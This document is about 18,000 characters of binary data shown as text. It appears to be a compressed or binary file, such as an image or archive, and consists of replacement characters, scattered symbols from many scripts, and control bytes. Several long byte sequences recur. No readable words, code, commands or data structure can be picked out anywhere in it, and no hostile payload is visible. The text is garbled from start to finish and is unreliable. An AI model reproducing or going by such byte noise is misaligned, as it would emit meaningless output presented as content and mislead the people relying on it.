z���-IJ�؉�ʏ�������gx�B�ɟ�w�;I����Ca��䰘�6���+�&�Ȩ�� �)^�@�
�/�/�R�T�$:1��x��͠�L	����]�Ryn�w؈J�% ����v��H�hk~n+/�B�	��u���(L����ʪHA���
I�o{��ċ�c3�|0�����i���
5ku�����K�p:��m�ꁞ��$���.������O�����;��-�q��Hh箆�D�>�2{S$S�M���;���P�
��R��	w��.le��J���j8�G0��=A*��;wxo��z�4�좋�o�Q,�jM����3���-,�Q��Xʦ̺���Gq�����!�����o��� �2����`<!����:��y!Ȗj8D��ڕ2\3�X��.��6��#�X���.�Q��)����@Э-/�x_u�:�U��mB�2������v�NF�v����MF���)�̖9``�R� �pjC�(��`��<�N�~=������_wf}�)��n�^�Jj�����^d0[ؤ�cSk����	ɔc�E�̎L�S�!C������L��cP���������M��2
�f�6#��̎l�$��jS|ڟ�b퀇����<���'w��t�pIlu������7
�'��CD n�����
�C�L�Qg��ZU�z����9A��0���Or 1| Ve'9�h�9j�O�,���:k���!��-ԑC~���Z�	��JĶ S3�r���ZEgA����Qw�`��ls��lߨpu��B����������1)�Eۯ��<��Q��H�~������j;�v9���rG�"�i�$�1+��Ś�B���7���%���1Ll%����Y�[J��܂dh�ߒ>�x�ܚe���>2n
��e	����q��!�eb� �Yy��by���C>}����Y� ��D���hV�J�>׎h�D��k0!������=�r�0.ϚX	��Tj1�?�jdh�W�P(~#(�?L�B�weטUlb�W�&���V���qT%]�O�v���`5;�#		�s=P���>��Pm�6��RX���kq�ȼ�Q��q1	�VЊ�?��y��脬��)�<�d���h��Q!��DV�_���	�S�k��(��:9�ḕ���|1�ƙ��iz.p�>A#�Hp��~g㙖�p|�����t|?;�z��έ+�Y�ծ�V�W
���{�~�*?Xz僬U' vVPFw\���?)�}��]��]J{Ք8Rh	o�wz��f�O��q�}�g�*'�G0��Pօj�UL+��q���t�J�NкH��y�Mo��h?�~M�t�����@��p��
�q���l�U�4Μ����	�@�g��H?�A��!?бn?��{�Ko�)
	C�[8�����˹������/����ЊSH{^�ߧ������0�p��n��������������y����8�D��F�m����`�_��@��p���i�ֽ������0 n�w~�`�0�� ��- 0��x�gX��x��x�������i��O 0 ��h�~�����x��(N��0�����h��H��8���4��|<����>w��U��R0TPYX�ϟGY�gȊ�	bhb0S������!0��d�`Jޛ�X����P��p�p �	�����1T���Iq`��R���!���1��Q�!�����Y���񘬡��AV���V�V��wۘ��˘�H����ȱ��	�J����!��^�p��A6}��@�p����p����n��ҰA�8͈�X���������책�1UM�ձ�ב�N���1�#�%�JH�۾��H��8�9���1�x��h��1��x����!���!��!��닮�cp�+�w��;��W�Y����������lݺI�B1
mN1����?�:}�b@�ڑ�{/ײ�8��Jx�Tw("���>�!B�ҋ8���ڞ��6=�j�6ᘔ��pa��	Z�[8��V \�߮�iQ�N��a�H�O�!ψ6��i�L>��yR���� ���ө������+��P�U�S�(� ��)� �"A��.+'��𱘘�C=��@�+�T ��?,�r,�Q	%�ӽR�B��2*"��^���D�+�,݂��RЋNR`�_."׋-��+Qs�O�8��R�v^'���R��w�����x�",�>�S�rҎ�/��!Ӣ+S�A�/Y��P��O-s�+wH!�?�_"�2�L.T�Um�R�<�#�r�.I��a#8��c�#C��&"���Nr�d�!�!�cN�wx�"*Y�%G��#��A�-q%9"3O�`b$9b"[�*8�# ^&w�Yx�!��`��Er�ޏ���L�$E��bB""wr$ҏ'br���y'^a)���=��sy'�r���B6�8�s$D�#�S'�S`�O�%X�i w�ո��S�D�r�s �<��(�s&;�%wh)J�9YD��q�޳�8��(���,�:�s�C��'��9<������>�#^�-CB�>��'�Sлr>��<C���C&�3?��>�I#��'�X��??[�0}b9D�?�R/o�8T�?��<r�>��(
���+�S/9�%�s0I�����#0&1"#1�>��2��0>��R:�h'9�?5�?�ޏs2�s?O�0£2�9U� �N4s3 C/(�S�"aB!v��C&`w�>��'�	99�2.,Gҏ�66?252��(*"�W�7u�3��6��6�,�Xlm�f4^�H��H�r�]s>�����I+��/���j?1�S1�	�#�3)]��&$qH�I���#�R���3v�9�s��b.6���1I]�R@<�$�}�7�(�D3����J��KA�3lӘ�B�碈�t��!H��S�M�4M�s4�#7���M��-r��T瀿���6#<���W�K�(1-=R ���,"OO_Oc����֐���Vx��I��(�X�e�Lt��@�ȋ��~a���B�Y�����8 �(��"R B&��#4:����C{z��ӑ� ρ<9נ2�"�9o������a��q�Q�EPęZ4]EQęV�Em���FQ�F[䛉���q����w�����������w�w���8(I�����������9*M���T@9+O
�?���:�A��"ԑ����B�ax�D������/G����<`H�w��"hȍ���Ԙ:�����r�"A��d �(�$�=v�.��_��5���U3�0�C�RD?�jB}�f(��q|��0J����Pj�K���dQ�.l=�ʦ0�'>���#~{�aH��&�˱�O�0�aNEs���ܽ1hdR>��p�)�{����%d}mm�Mi Ŋ�zZsw ��b�t��V�>H�W���6�}�B-׷7�MC�I���u�h�mq)D���8�	u����G<�h��Ї�E�
���x����j�����{�갚��H)��P	�&n+��X�I�+��ֈ�#PI��̡m�rI����{���L�l�CmS�\뫿��Xl��:an�:ց�:�����h� ҪGE�ɵT�+n;����t�頭�Y-�޼R���ъ(	>� :��+RΏ�ب��T�-�w\�������DϺA4Ac'7��ˁ�~�;���ҁ�#�v-З��l�F��#�8C����Z�za�C�S];�Y�`�R$;�>Hƪ�'���T�����Om�\�2aZ��3�<{����ax�q�#�R�ᘄV��xʘV�8�R��
亱��R̛r��	�R(!Rռ.yN�����R��I������̟�ɉ��c˿D*�Q�̲�T��mD������(LX]k�F�X-���(Zd�;Ğ�$YB^}\տ�kE�赟�wʉ=��2w�c�P�ۋ?��p����:�U�p[F����R�L�⴮����И�T;���b��<�w��V�����m.+G���l�����{
���H���hG�v\ų��(Z$�z���c�:�����W�K�`��k�\��e�N��pԗ��. &���l͞{��y���W��q��	e�Ȁ����H�u��j����P���q����4����EզM �J
�H�����j�K���>�H���@�i�w��-��Y ���젘𼙖L�	��(��F �dj:���p)�tN���8���*�hIξ�l�E ��N����P*�X�Ό
�������@���k�bL��H��II�y����lXN�z�����tN�C�9ɞZ |�n�ϊ��!�J������z�ƌ�O���Ɗ���Ip�݈�皳���J��{F�N��yB��h�N��M���4䊿�!0j��� ��M��ږ�]�FZ��ʚ��I��w�V
��@̲N阿^Y�.H�"�i������L��ۘ�*����aq]��ߊ��j�	ƫ��E�N����F)�`�l�漉��L�(7~|�/p7Ā>*��{�΋"�C�t[,��!� �	�4Z-�	�~��[� ۓ�8H�����؋��u�����͢�kY��|�,���.��ܝ�� �g_�b��V���9�lY$�^��D��&<@���,�h_��X	�r="~8Ͻ���T���h��p)�wT��z�����^��G��Ì9j!�3�!F �O�]��*'_�e݋���8��f![�JN+�d�zr�����L�g�f�R����L0O�bڛx�n~'[-f�b�"]���ԍVx���X�����C�%����ԍj��q����m��W���=$�%�XΫ6m��%��4J�'�k��jOI��
�=���،�ZD�X�� ȓ}sZ
$%��'<MjѼ��Uؚ����j֌�-)�>I@ |Ѝ�� �w����3R5��K�
���wӕ �L�]�D�b�p09�H��
�)C�y���њv�Ѳ�_$RT(�|�Ә[�&���8�G�AGż��L��pX��$Й����*"��m��2�:؏0��K����:�ğ�O������U���������2�4����a��r�5�~����,�졚�"��z���'��|.�>�wP	4oŀ��
�����ʝ6�,�k���������oC
�8�<SU�̉eD����ڄ0�
��ɒ�A�J�kg{�@iXw�6�e��*���g6/��M0N�{��|q칍q�$?�>,4_e5�6y���lo���E�{�Ҭ�w����������|�ꚣg@?�!��h�Y��lv�7�)�B�N.�Zy�U�	��M�5����'�R&�:�tk�W�f���-�����nF� 0�ndeH��NL�MY毱I�W
��7�˪WJF�,_yD����͒�k4Z|����L�WsNw	�#/���6�Ѐ�N|ժ�OϏ���ΑC2w��Hd]��`Ƕ�<3Lu�[�nr�kͨQF�R�ms%��\���h���w聀��$Y�����K����y�f������8�^;�jH��I��ڷE������?�8�A��p
(���V^�����;ʊi	�9�������A�
�邍���	�y�=��T��|���T蘲���И�8�.طx� ��N��-i������P�����Șx����G��9�.�	�0�ɬ�Y��(�p�	��w �遌8�ɋ9�R�����)�9��И�p���  �  �wH�!��	���y�-	��j�����H�.�L�L��<������@ �	wh� �m
��M��=�j �h����j�S��+�� ��S�,��Q��Sp
��X���/@��ݠ�Kx����0��ŏ�=��g��1�f������(��A�؄G��!��;��q�Kx����I����(����	w9��a�ٟ�i�ȆwxM���A����6��ѠTH����\؊�������I����������ُ� �yX��7Ϟ�h���=@��݋���A�lH�Q*�A��U��K*��p��X��Ȕ����(�٨Ш�x`������ٕ�_��ɞB��ܠ=p��m8���|
Ϫ��i���@��Џj�����؈�	S��m ��؏�������w��	��H�r��яu����>؄��R��̅�X���w�L��"�����H�����(ڭ��SX�����P����^+��?�@t0��h����苞�>���(�R�תּ�����!�����HͰx�龅�@��I��������t�B��yGa6��胘x����(��X��X���#��� �y��.8��h�ǈ�E��-Y�{q��������T��+���cȉu����ȁL��<�vx�\8�5:��X�b�����h����A�Tx�{ѠR<,w�m���r�i���+��wH�SA�{x�؊�ܶ������b�0��Y��X�	R�R(�m0��ˋ�!���!!2�@1��!@�p��:8�\��{�x�LL�K�/���Ǳ�ɋY�������˺؏�H��(��q��b-�0�	�p��7̀�X$m������#��� %�r,�i�G(��}��H��a�d�8��� �&�1��,q��AN�\�CH�ʡ9�@��i�H~ ��Ș�Q,�ӊ�ww��h��N$RH������x���PB��c��|�:��И���������Y��;���Ȁ>7��M{;�P:�l�8����M�x�;b��`�{�;�a�����˧��L�Cˀ�R)�H��h&<�����C��ِ\�H�|�q��7��J�ف��.C���1(�O�Ÿ$ ��s�C��$Z �A��>�X�b���؏Lӏٸ���>(!:Ȇ3H������:��i)�i ����q�w�K�#��艘�������?�yU#�8�b�/Pʅ�����X����Z�3��)Y)�TH'Л���8�Q���̋�I����IZc�0S�����(�/�#h� A��>���R���*���8b�J��À�O���4Z�3MӗX�\Ȁ{����)�d�W?��T����):�W3�4����M�Q��I��*��/U3N���)j����X����]�ۤ�W?�t���
hN�t�X��熘�w��$ѐO�JJ�$MҤL5���h��(��x�t��Ԉ$O����tO�d�3�LH@x��x���B�9�+���O���z�}�'�B�h��DX�舄M��DTDh�C��I��8�ȡ���NER�D@��CdDG�E��o�t����X�h��StF��BTFj��y�F��w8��(��YFetFQdF@tEE�G�����X��XD$�HhE|X�)��IX�EDzdD�ŘaDF�Y���HY�EFi��UD{DD�eZ�ٲFԲ��XYw�[�Z�u�����q����w�����������w�w���8(I�����������9*M���T@9+O����:,A��"�A��B��:��.E��LA;���������Y(�G�����(���0�+�.��"����\�����}�:�'v�,��kN}r���=oP>u�eh���e�S�'�<�~���� ZL����jL���C����w5=qL�D� �E�}��)���0�a[ �q�.?gW6iNf3�l<�WEu�0{h[,���0����qt1xaF��wg�q�eS��v�2p}7�~\ȉr|�i��uW<ӈ��h�����P����a_��F�ZQ�U�T��|-�T����hH �h�j�����������49���h�h�mk�`\��]H����H��F��� ȋ�HB�wL�Ż��A�5��j��R@��^/(���XU��a���Ql�~`+�t_Ռ[L����-_�Ϩ��q��B �!H��)�`̆� �R�G�F����S��R��w j$��yT!��\�>2�/���Q�9�b��H�����Σ�!Y���'C�\��ݒ�$�����'��b?hƾ�/w�R�?`.�0c��/��v��4y&O�����gS��w&�.�z�a5\i$m3W;Z�å	�iNLb�U8�q�?r��X��M�Zޕ� �$�B�#I�[��ɖ3���5YΟ����;+��bk ��/"ɵ#�i����Z?�ʒ�[Vū-�_ڴ���� |��o!���Wq}
=�ULG�x����w<����u!Z��;[�J����tkn�<�م��Fh���i��r������xXޘ�	_Rb�J.n�J�0o�ě�w�Qբ?�Fk���ª������o��V�]���K��԰46�d�H��x��wte��m";6r�(�-h�v<�|��`e�Ԝ�M#�~�
���Uu����}b��������Ȟ&���e�I�i�	���:��B��d����-�)k���ʕH��k��r�)w���g�@�
I���˓���������(��A(��H�
���!��Vʤ:��A�pL�c
����_��o��;@��̘�Y�������L}���~aۏcȍh�9R��`}Y���AA�H���<G�x��� �������Z� `�'�A}�������kICݖ,��Ј�� h@����e!a�~�ս.�E��4DkΞ�@ ���S>�?�����
����C��*M1���Qd��W�wG������+�ҖN�Gp��e+G�r�w`/��(��(� Ո�-{lM�]o�?!���+��.�,��ɦ���ԃ�C�Z.[捹���*���o�����Dj+.P;�]n"F [2ȹ�	������m؄�"���$ۚ�b�)[���]@�K~�!�٪�͢\ ���!$i�ν$/��cnKM����p�����D���IȚ��1��:��L� [����R`��w�^0�
,�N��3P^����$��_�w���u��>��g��;����;jƋ9&���CԚ5-���$۸Ә���,e�0��i�_������FX�%EB�:����H� ��Z� @�4-����aj�5�iI�.I�~���zG�
W���4w8f��Clf��c�����Q�I��8������r]g�0�y���y����L�.'���&O �?7����K�W���ј �����=N���㴔L�i8Ȁ�魗�Kd�@��Τ`jCk�9$t{Nw�yu��x�sr?�`�C���3:�4T��(H!��2ǣ)d��h	��H�=��ę�mQ�wH�.�E��+��>x�XTX�����W�ɇ8^��jy^�A f��l��8�eҕt��~V�jR��I�8~$���t��\�}ɾ�b���֭�wdҊ��PFg�5�̣�Rи��h�_s�wP����o����h���sZ蒼�x1[���]RҖ�ȏ���k�U����E���R��O�h��]��>w����o���� �8my��=RPp7�f-�k4�n彸���?^2@@��:r>tO��ɓRȊ�Ԕ7���N�Sz�w�����1�Èf���V[	J������	6��:+��kf�����Ѳk�H��x��� E;����>�-��V��,iBj�]��^w���x%�����a5=��\�T��yV�b�1��F�l&O�=r-��x)����N��|���	sm�IY�3q���z��֪)��+°�%��_�ɶw#�Fh�;,���eɶ���i���HR#�t�<j��ow��I����������~�*�פ9�Ʃ������߭=�o�����p/���Y�z.��	�_�[x�A��"�����1ٺש�忢��n����8�����y����`������8�Ð�T��}:�y������A
��0�ޟ��������
�H��I����ul�J�_�/DX�pߘ�ۛy�p)���������dPֈ������? ���`�gx��X�w8�wh����Й�-  ��h�~�����x����0���}��h��H�����2��i<�p��<�w��U��PR0Y8�ߟZY�gȊ��bH`Q`��� 0���b�}@7��X����^��~�~ el����!�ј P������z �y`�w8�����Q����R`��VX�U �����q����w�����������w�w���8(I�����������9*M���T@9+O
�?���:�A��"ԑ����B�ax�D������/G����<`H�w��"hȍ���Ԙ:�����r�"A��d �(�$�=v�.��_��5���U3�0�C�RD?�jB}�f(��q|��0J����Pj�K���dQ�.l=�ʦ0�'>���#~{�aH��&�˱�O�0�aNEs���ܽ1hdR>��p�)�{����%d}mm�Mi Ŋ�zZsw ��b�t��V�>H�W���6�}�B-׷7�MC�I���u�h�mq)D���8�	u����G<�h��Ї�E�
���x����j�����{�갚��H)��P	�&n+��X�I�+��ֈ�#PI��̡m�rI����{���L�l�CmS�\뫿��Xl��:an�:ց�:�����h� ҪGE�ɵT�+n;����t�頭�Y-�޼R���ъ(	>� :��+RΏ�ب��T�-�w\�������DϺA4Ac'7��ˁ�~�;���ҁ�#�v-З��l�F��#�8C����Z�za�C�S];�Y�`�R$;�>Hƪ�'���T�����Om�\�2aZ��3�<{����ax�q�#�R�ᘄV��xʘV�8�R��
亱��R̛r��	�R(!Rռ.yN�����R��I������̟�ɉ��c˿D*�Q�̲�T��mD������(LX]k�F�X-���(Zd�;Ğ�$YB^}\տ�kE�赟�wʉ=��2w�c�P�ۋ?��p����:�U�p[F����R�L�⴮����И�T;���b��<�w��V�����m.+G���l�����{
���H���hG�v\ų��(Z$�z���c�:�����W�K�`��k�\��e�N��pԗ��. &���l͞{��y���W��q��	e�Ȁ����H�u��j����P���q����4����EզM �J
�H�����j�K���>�H���@�i�w��-��Y ���젘𼙖L�	��(��F �dj:���p)�tN���8���*�hIξ�l�E ��N����P*�X�Ό
�������@���k�bL��H��II�y����lXN�z�����tN�C�9ɞZ |�n�ϊ��!�J������z�ƌ�O���Ɗ���Ip�݈�皳���J��{F�N��yB��h�N��M���4䊿�!0j��� ��M��ږ�]�FZ��ʚ��I��w�V
��@̲N阿^Y�.H�"�i������L��ۘ�*����aq]��ߊ��j�	ƫ��E�N����F)�`�l�漉��L�(7~|�/p7Ā>*��{�΋"�C�t[,��!� �	�4Z-�	�~��[� ۓ�8H�����؋��u�����͢�kY��|�,���.��ܝ�� �g_�b��V���9�lY$�^��D��&<@���,�h_��X	�r="~8Ͻ���T���h��p)�wT��z�����^��G��Ì9j!�3�!F �O�]��*'_�e݋���8��f![�JN+�d�zr�����L�g�f�R����L0O�bڛx�n~'[-f�b�"]���ԍVx���X�����C�%����ԍj��q����m��W���=$�%�XΫ6m��%��4J�'�k��jOI��
�=���،�ZD�X�� ȓ}sZ
$%��'<MjѼ��Uؚ����j֌�-)�>I@ |Ѝ�� �w����3R5��K�
���wӕ �L�]�D�b�p09�H��
�)C�y���њv�Ѳ�_$RT(�|�Ә[�&���8�G�AGż��L��pX��$Й����*"��m��2�:؏0��K����:�ğ�O������U���������2�4����a��r�5�~����,�졚�"��z���'��|.�>�wP	4oŀ��
�����ʝ6�,�k���������oC
�8�<SU�̉eD����ڄ0�
��ɒ�A�J�kg{�@iXw�6�e��*���g6/��M0N�{��|q칍q�$?�>,4_e5�6y���lo���E�{�Ҭ�w����������|�ꚣg@?�!��h�Y��lv�7�)�B�N.�Zy�U�	��M�5����'�R&�:�tk�W�f���-�����nF� 0�ndeH��NL�MY毱I�W
��7�˪WJF�,_yD����͒�k4Z|����L�WsNw	�#/���6�Ѐ�N|ժ�OϏ���ΑC2w��Hd]��`Ƕ�<3Lu�[�nr�kͨQF�R�ms%��\���h���w聀��$Y�����K����y�f������8�^;�jH��I��ڷE������?�8�A��p
(���V^�����;ʊi	�9�������A�
�邍���	�y�=��T��|���T蘲���И�8�.طx� ��N��-i������P�����Șx����G��9�.�	�0�ɬ�Y��(�p�	��w �遌8�ɋ9�R�����)�9��И�p���  �  �wH�!��	���y�-	��j�����H�.�L�L��<������@ �	wh� �m
��M��=�j �h����j�S��+�� ��S�,��Q��Sp
��X���/@��ݠ�Kx����0��ŏ�=��g��1�f������(��A�؄G��!��;��q�Kx����I����(����	w9��a�ٟ�i�ȆwxM���A����6��ѠTH����\؊�������I����������ُ� �yX��7Ϟ�h���=@��݋���A�lH�Q*�A��U��K*��p��X��Ȕ����(�٨Ш�x`������ٕ�_��ɞB��ܠ=p��m8���|
Ϫ��i���@��Џj�����؈�	S��m ��؏�������w��	��H�r��яu����>؄��R��̅�X���w�L��"�����H�����(ڭ��SX�����P����^+��?�@t0��h����苞�>���(�R�תּ�����!�����HͰx�龅�@��I��������t�B��yGa6��胘x����(��X��X���#��� �y��.8��h�ǈ�E��-Y�{q��������T��+���cȉu����ȁL��<�vx�\8�5:��X�b�����h����A�Tx�{ѠR<,w�m���r�i���+��wH�SA�{x�؊�ܶ������b�0��Y��X�	R�R(�m0��ˋ�!���!!2�@1��!@�p��:8�\��{�x�LL�K�/���Ǳ�ɋY�������˺؏�H��(��q��b-�0�	�p��7̀�X$m������#��� %�r,�i�G(��}��H��a�d�8��� �&�1��,q��AN�\�CH�ʡ9�@��i�H~ ��Ș�Q,�ӊ�ww��h��N$RH������x���PB��c��|�:��И���������Y��;���Ȁ>7��M{;�P:�l�8����M�x�;b��`�{�;�a�����˧��L�Cˀ�R)�H��h&<�����C��ِ\�H�|�q��7��J�ف��.C���1(�O�Ÿ$ ��s�C��$Z �A��>�X�b���؏Lӏٸ���>(!:Ȇ3H������:��i)�i ����q�w�K�#��艘�������?�yU#�8�b�/Pʅ�����X����Z�3��)Y)�TH'Л���8�Q���̋�I����IZc�0S�����(�/�#h� A��>���R���*���8b�J��À�O���4Z�3MӗX�\Ȁ{����)�d�W?��T����):�W3�4����M�Q��I��*��/U3N���)j����X����]�ۤ�W?�t���
hN�t�X��熘�w��$ѐO�JJ�$MҤL5���h��(��x�t��Ԉ$O����tO�d�3�LH@x��x���B�9�+���O���z�}�'�B�h��DX�舄M��DTDh�C��I��8�ȡ���NER�D@��CdDG�E��o�t����X�h��StF��BTFj��y�F��w8��(��YFetFQdF@tEE�G�����X��XD$�HhE|X�)��IX�EDzdD�ŘaDF�Y���HY�EFi��UD{DD�eZ�ٲFԲ��XYw�[�Z�u�����q����w�����������w�w���8(I�����������9*M���T@9+O����:,A��"�A��B��:��.E��LA;���������Y(�G�����(���0�+�.��"����\�����}�:�'v�,��kN}r���=oP>u�eh���e�S�'�<�~���� ZL����jL���C����w5=qL�D� �E�}��)���0�a[ �q�.?gW6iNf3�l<�WEu�0{h[,���0����qt1xaF��wg�q�eS��v�2p}7�~\ȉr|�i��uW<ӈ��h�����P����a_��F�ZQ�U�T��|-�T����hH �h�j�����������49���h�h�mk�`\��]H����H��F��� ȋ�HB�wL�Ż��A�5��j��R@��^/(���XU��a���Ql�~`+�t_Ռ[L����-_�Ϩ��q��B �!H��)�`̆� �R�G�F����S��R��w j$��yT!��\�>2�/���Q�9�b��H�����Σ�!Y���'C�\��ݒ�$�����'��b?hƾ�/w�R�?`.�0c��/��v��4y&O�����gS��w&�.�z�a5\i$m3W;Z�å	�iNLb�U8�q�?r��X��M�Zޕ� �$�B�#I�[��ɖ3���5YΟ����;+��bk ��/"ɵ#�i����Z?�ʒ�[Vū-�_ڴ���� |��o!���Wq}
=�ULG�x����w<����u!Z��;[�J����tkn�<�م��Fh���i��r������xXޘ�	_Rb�J.n�J�0o�ě�w�Qբ?�Fk���ª������o��V�]���K��԰46�d�H��x��wte��m";6r�(�-h�v<�|��`e�Ԝ�M#�~�
���Uu����}b��������Ȟ&���e�I�i�	���:��B��d����-�)k���ʕH��k��r�)w���g�@�
I���˓���������(��A(��H�
���!��Vʤ:��A�pL�c
����_��o��;@��̘�Y�������L}���~aۏcȍh�9R��`}Y���AA�H���<G�x��� �������Z� `�'�A}�������kICݖ,��Ј�� h@����e!a�~�ս.�E��4DkΞ�@ ���S>�?�����
����C��*M1���Qd��W�wG������+�ҖN�Gp��e+G�r�w`/��(��(� Ո�-{lM�]o�?!���+��.�,��ɦ���ԃ�C�Z.[捹���*���o�����Dj+.P;�]n"F [2ȹ�	������m؄�"���$ۚ�b�)[���]@�K~�!�٪�͢\ ���!$i�ν$/��cnKM����p�����D���IȚ��1��:��L� [����R`��w�^0�
,�N��3P^����$��_�w���u��>��g��;����;jƋ9&���CԚ5-���$۸Ә���,e�0��i�_������FX�%EB�:����H� ��Z� @�4-����aj�5�iI�.I�~���zG�
W���4w8f��Clf��c�����Q�I��8������r]g�0�y���y����L�.'���&O �?7����K�W���ј �����=N���㴔L�i8Ȁ�魗�Kd�@��Τ`jCk�9$t{Nw�yu��x�sr?�`�C���3:�4T��(H!��2ǣ)d��h	��H�=��ę�mQ�wH�.�E��+��>x�XTX�����W�ɇ8^��jy^�A f��l��8�eҕt��~V�jR��I�8~$���t��\�}ɾ�b���֭�wdҊ��PFg�5�̣�Rи��h�_s�wP����o����h���sZ蒼�x1[���]RҖ�ȏ���k�U����E���R��O�h��]��>w����o���� �8my��=RPp7�f-�k4�n彸���?^2@@��:r>tO��ɓRȊ�Ԕ7���N�Sz�w�����1�Èf���V[	J������	6��:+��kf�����Ѳk�H��x��� E;����>�-��V��,iBj�]��^w���x%�����a5=��\�T��yV�b�1��F�l&O�=r-��x)����N��|���	sm�IY�3q���z��֪)��+°�%��_�ɶw#�Fh�;,���eɶ���i���HR#�t�<j��ow��I����������~�*�פ9�Ʃ������߭=�o�����p/���Y�z.��	�_�[x�A��"�����1ٺש�忢��n����8�����y����`������8�Ð�T��}:�y������A
��0�ޟ��������
�H��I����ul�J�_�/DX�pߘ�ۛy�p)���������dPֈ������? ���`�gx��X�w8�wh����Й�-  ��h�~�����x����0���}��h��H�����2��i<�p��<�w��U��PR0Y8�ߟZY�gȊ��bH`Q`��� 0���b�}@7��X����^��~�~ el����!�ј P������z �y`�w8�����Q����R`��VX�U �����q����w����������w�w���8(I���38)K����9���B��T�O�B�$�nY*A���l y+C��"�;�M����a�Q"�傕�\B��բD�Y/���I@��Z�����"_'�� �s[�Z�\>6�C>e���B�>b,��1B�C ���o&����9C�lmQ?�E�$����0��I!���o�O(�j�>D�,�į�>t����&���*�	��{	�)�"	���X��ؖ�̋�E+������:��51; �"w�'(~I���*8�Ka���u�� *�:��I7wS�0�[�K���i�؊R寘��ΰŻ�i�U�j���	��`适�����Q�C̚E����E�^ͳ�,P���l@K��K�Ȋ�
�I�������j(��1E�Wu�	���,� ȋ�k��1)�Ŭ��K��<��$�	紼���j́�l/]�@� lA���@�v����[+��i/���"-���.������
��鋊&�K�Kw�K������K�Tl�QM{ǁ�^�H9�t�v�E���[�&\�/����*ذ��j�Y�
�:�E�W(��W����ˆ���h��-YZ�%�Bko�[��i�^�c�[H(e>��ɝޮ�ڈ%�� W�a��/(�g���h/���97�T���j�eRp��IF��D�|nM�ȏ�|X��ŽR���ǒ���*����ˬ0�+���o��hG���b���ª�=ȣ�I���%.��A���[��w�T�<�ΠS��(�:�ŋ_�k���Nl�KZ��Q��;S^�e8�/ړA�.>�B��� �f���H8�] �x-��P�.�
v�N�ӨV,Ϥ@�!l�c3i���JK����a��Th
r�1�ʋ��EN���Ux�!��E[|������C|g��}̞\	&稨�`H���f��hǀԊ��8d�Ϫ�X���%��j�n_:��/K���y�~�T ���PH�@)�7���)����wҐ�� K����S.���Kǋh	��JÑ��L<�d�ϱ�+����$���@K���˓D��RhΛ��w�  S��Ӯ��
��*��Y.)z��L[xM R�H� -���	�>����\) �̒_�f$�s����6��ؓ�S�"�!��ڼP��h�?�:�_�΋�H�܄��R(��^9���r����q��TD ���6����������\:,����N�{��O��X����@H�|w��)G�;D[m.9��N�E�Y�@���ˏ�;�da�g���l ���N��u��>.@ᄧ
�N�)�%�$�� p��J؄���Kʅ�H=�:*�Xɛ�I��������F����M�����)*�ԡ��-\���)��H��l��4��[�O��	�G<+L�4���#��m����z�+H#&�4Y�)�!a�X�9v$�i�]����e����H�>٘9 ���=�8E�4��W�l�7�]��#�u���*�w��9y��&*2�	���ȨĎ���̚S�!&��%M���[��.݃^�	��eQ�ᓪS?�����x/��Ȣ�t��+���!72�]ՐzS/�����Ӗ�K����`D�@3Wf�٠I�����J(s��z�P�}!�`��9�ĄHW���\j�6a��o5��0��듧�����ŋ>�k�G� /b�(�N(ߥb�
Y�H(�Ź(��-M�V@�t�,���a*����[������; B�w7��\<�/��B���Ǟm�������_&aU����0�(
�dY��I���u��>��!#��V3�@!��5p��I	��O1��k��R
��� �h�����rt�z�Q�������棽ҊƔb2\2�τ���Ë]:����O吟�CxK��ጷ�+���:��m,�%�j��������Bڷ��G~�ꛇp�G�9	1�b�Ӓ���OR�品�A�c�G�11���j��3R�h��CLJAD�wLnSvy�f��h*��<���`hZ�Ȕ>�_� �X���떘~��&�r����k�z�
T�	����{��!v�)w�0A�[��Q�0�,iV��+ ��l9�U��Yl6��𿅡^㒄jyHt�6�T�#��,]-"~���@CO&XԳ���SI,��a���(�4�(�Z=O�?��H�\�C�#�,�7#�,JOR�9���K}�s�:v��A�nQ9tm���+�GH�"i��Mɚ��sP����4Da�2w	��-��������(~3����iJ-ӓwp�!4Q�՘o����]����"H��X��(��:�Z�]H��x��X������	[Y�	]x��[	���]�	��
����8
� ��0
����ϊF��۾�Fo��0G/�^�	�P����H�pX�� �C_�Y�BȘX��@�^����F>�l����@��P�x�����P��؅����:�O� �Ӹ��Ș܀����-ۘ�z��?�q���	�������x��(��w�k����P����o�9��)��� ��H��P��8��/���)�芕��(��ܨk���E��䐇� ��� �Y��w�� PF��x�Y������� �o�8��Ԉ��Ը�Ѕ�J@���9��>��p� ��F�p`Z ��Q`%� 'p:����2�>jY�a��/ƀ�"��G(#�1 �������e�@�Fh��P�@�!�?��f���9�wI���A��� ���� ZH��!���*X��p�X��Z�� �EH����؈���p���Qy��9���y��1���gx��a��Y�Ȉ����	p8pX�Y��X�����*��ƈɡ�š�g���IX�Ꭵ�*����Wh��� *�����X��dz��x�!��X�
�Q��X�w��W��ƈ��}5��،�h�B������������،�X�����(��x����X�Y�wh������͘�b���H�k������(��h��ј�<!Ę��ȍ[�:������x��XQY������b��q�*�����⋔��X(^��ba��(����y��0��� Б���(��B��h�:�K���i�w8��X(��*���x�爅���`x���=���H��(�q����������,��[����O�L耚Ȋ�j������,X�����ƒ���莔h��z�*8-ո/�2�؊���.w������#9����؀�؎�r�8؊�X胲�+�!�Xw��Gh���� h���-w��(�w	�U��@(�j���X�@h��(��8�X)���،�x�����x�K����c���X��X�NB(�($�莞x��H�������̋t�$���T2��$�؋�ȂlX�ȄȄ3('�8������h������Ϙ� ��H������Kx8
L&N؀�B���'��稍ݨ�ؘ����H����Ȅ3ʆԛ��8��wh��b���߸��耘؀��舎0x����3(�k���;�؍��j(����j8��x#<(<c���C;�h��H��C����NȆ������cX��88�S�Ȃ9X��X��s��ȁ	��c�ߨ��;9��>�󌝸�؀����9��؎����ȁ���|��x�38�l8� ؍ ��x'��=m؀޸�*ϋ���Ҩ2�x�c=�,82 �����S��H�,81�h������2s����HC2K3��s�	�3=h��(��w}�����ȋm��@؀�Â ȁl(�(�	����>����87�X=9x3#��(�[������1�Y��㍤C�|87*�2���3x��h��܉���4S��I+C3�I�8����؁�J�$��|�J��2v)J�d�jhI�(�:313������6�x�1��1��38�¸�R(��(�����H�>����Iss��ȁSȁ�4�'X��ԁ�(��(H�Y��Ȃ(3�O�N�t��h�xOx��؁�X��5+Ç|w�O���ȃ��0t��؁�(�����2O�47cO�A<�@�t���O|(Lk��8�1��x5���6(�	8��Ą��tAx�tO�؉t�☎˲�@sOtA���\ďx��ȏ�X� @XtA�����E_E$��XE�XA�E<�FPďHE(�O��4Bk�B1(�6�E6x��� ����{�8@#�N�]ďPԁ((���:�ٌ�3+��d�E������yD���F�G�UZ��ZQ�-HY�w�Z��O��Z�h��EZ��d� 